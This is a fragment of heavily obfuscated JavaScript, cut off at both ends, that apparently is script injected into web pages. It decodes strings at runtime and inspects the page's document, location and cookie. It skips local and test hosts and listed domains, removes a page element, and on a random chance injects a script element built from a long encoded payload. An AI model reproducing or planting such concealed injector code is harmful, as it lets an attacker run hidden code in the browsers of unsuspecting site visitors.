i')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsAwnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0TeqJrnvgrOtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzd